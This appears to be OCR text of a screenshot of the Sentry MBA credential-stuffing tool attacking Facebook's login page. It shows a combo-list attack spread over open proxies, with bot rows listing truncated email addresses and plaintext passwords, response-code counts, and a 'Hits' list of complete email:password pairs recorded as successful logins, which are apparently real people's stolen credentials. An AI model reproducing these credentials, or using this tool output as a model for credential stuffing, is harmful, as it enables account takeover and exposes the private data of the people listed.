 Sentry MBA 1.4.1
Start
Abort
Site: https://www.facebook.com/login.php?login_attempt=1
Switch Site: facebook.com
Progress: 3% List: 1.2M
Settings
Lists
History
Tools
Progression
Progression
About
Bots: 45 Wordlist Position: 50352
Bot # Proxy Username Password Email Reply
1 40.76.11.234:3128 smart1977... cogolin Hard Aborted - 421 - Hard Aborted
2 193.231.187.92:3128 sm990190... paques Soft Aborted - Success Header Keyword Match -> Found Key [HTTP/1.1 302 Found]
3 216.56.22.162:8080 smaluch@w... stefan Hard Aborted - 421 - Hard Aborted
4 186.27.126.130:80 slytv@aol.c... 633507 Hard Aborted - 421 - Hard Aborted
5 61.19.195.50:3128 slkpat@cs.c... eliethio Hard Aborted - 421 - Hard Aborted
6 200.85.50.114:80 smadia@us... morelli Hard Aborted - 421 - Hard Aborted
7 209.182.127.246:8080 smaes12@a... books123 Hard Aborted - 421 - Hard Aborted
8 203.100.7.110:8080 slml2146@a... weebalo Hard Aborted - 421 - Hard Aborted
9 41.154.0.190:3128 smart864@... priscilla Hard Aborted - 421 - Hard Aborted
10 24.246.127.180:8080 sman@yam... lololili Hard Aborted - 421 - Hard Aborted
11 117.240.187.35:3128 slabguys@a... sophia Hard Aborted - 421 - Hard Aborted
12 200.65.127.163:80 smack@we... btbll4 Hard Aborted - 421 - Hard Aborted
13 118.189.13.178:8080 slml2146@a... thomas Hard Aborted - 421 - Hard Aborted
14 188.211.239.37:3128 slytwi@yaho... sweety Hard Aborted - 421 - Hard Aborted
15 200.65.127.161:80 smacie1016... windsor Hard Aborted - 421 - Hard Aborted
16 109.197.188.20:8080 slsulser@aol... booberry Hard Aborted - Failure Header Keyword Match -> Found Key [HTTP/1.1 200 OK]
17 94.42.140.10:8080 slm70@aol.... stacyw01 Soft Aborted - Failure Header Keyword Match -> Found Key [HTTP/1.1 200 OK]
18 36.235.46.147:8888 slrnoww1@... william Hard Aborted - 421 - Hard Aborted
19 67.215.12.90:8080 sky2378@a... yvaifunie Hard Aborted - 421 - Hard Aborted
20 187.115.134.127:3128 slytv@aol.c... miatasc Hard Aborted - 421 - Hard Aborted
21 139.162.16.204:3128 slut69@web... gwaith22 Hard Aborted - 421 - Hard Aborted
Codes 421: 0 Performance
200: 40266 430: 7288 Tested: 50336
3xx: 10088 5xx: 485 Retries: 12979
401: 0 xxx: 1 Combo/min: 589
403: 30 Results OCR Rate: NA
404: 43 Hits: 10033 Proxies
407: 1 Reds: 11 Active: 52
413: 0 Fakes: 24 Disabled: 663
419: 2038 To Check: 41 Banned: 6688
420: 27503 Users/Combos:0/0 Count: 7403
Hits Redirects Fakes To Check Users/Combos
#9067:https://oi@oi.com.br:123456@www.facebook.com/login.php?login_attempt=1 - Success Header Keyword Match -> Found Key [H
#9068:https://ohn@carlilejw.freeserv@www.facebook.com/login.php?login_attempt=1 - Success Header Keyword Match -> Found K
#9069:https://ohn77@aol.com:johnjohn@www.facebook.com/login.php?login_attempt=1 - Success Header Keyword Match -> Found K
#9070:https://oitxai@icss.net:dirtroad@www.facebook.com/login.php?login_attempt=1 - Success Header Keyword Match -> Found Key
#9071:https://oitxai@icss.net:camgriff@www.facebook.com/login.php?login_attempt=1 - Success Header Keyword Match -> Found Key
#9072:https://ohchese@AOL.COM:student@www.facebook.com/login.php?login_attempt=1 - Success Header Keyword Match -> Foun
#9073:https://okboy@seznam.cz:police@www.facebook.com/login.php?login_attempt=1 - Success Header Keyword Match -> Found k
#9074:https://oitxai@icss.net:naisiioy@www.facebook.com/login.php?login_attempt=1 - Success Header Keyword Match -> Found Key